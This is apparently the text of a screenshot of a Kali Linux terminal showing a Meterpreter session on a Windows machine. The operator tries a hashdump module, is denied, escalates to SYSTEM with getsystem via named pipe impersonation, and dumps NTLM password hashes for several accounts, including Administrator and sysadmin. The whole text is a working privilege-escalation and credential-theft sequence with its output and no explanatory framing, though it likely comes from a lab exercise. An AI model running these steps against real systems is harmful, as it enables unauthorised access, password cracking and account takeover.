 Applications Places Terminal Wed 10:20 1
root@kali: ~
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY ec022a77f903a7e69e603e0c84634ff0...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_open_key: Operation failed: Access is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into service process)
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY ec022a77f903a7e69e603e0c84634ff0...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ff0389f84bdbf9ce6fc36af6993b63:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:42760776cade85fd98103a0f44437800:::
sysadmin:1003:aad3b435b51404eeaad3b435b51404ee:1b0887065266355533da81dc859d3fc1:::
meterpreter >